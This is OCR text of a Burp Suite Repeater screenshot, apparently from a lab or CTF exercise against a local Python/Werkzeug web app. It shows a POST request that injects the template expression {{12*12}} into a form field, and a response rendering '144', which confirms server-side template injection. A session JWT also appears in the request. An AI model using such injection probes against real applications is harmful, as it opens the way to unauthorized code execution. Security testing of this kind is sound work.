 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Log4j2Scan Fiora Settings
xia Yue xia SQL APIKit
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: http://192.168.10.18:8080 HTTP/1 ?
Requ...
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.10.18:8080
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.18:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://192.168.10.18:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Indp
emFyZC5veiIsImV4cCI6MTcxNDE1NDU0NH0.5w8Mftd5CHeOq6G_nABcc
9eoqbEwhGChZeZ-liZGNk4
14 Connection: close
15
16 name={{12*12}}&desc=123
? Search... 0 matches
Respon...
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 19
4 Location: http://192.168.10.18:8080/
5 Server: Werkzeug/0.14.1 Python/2.7.14
6 Date: Fri, 26 Apr 2024 17:59:58 GMT
7
8 Name: 144 desc: 123
? Search... 0 matches
Inspect...
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 5
Done 215 bytes | 5 millis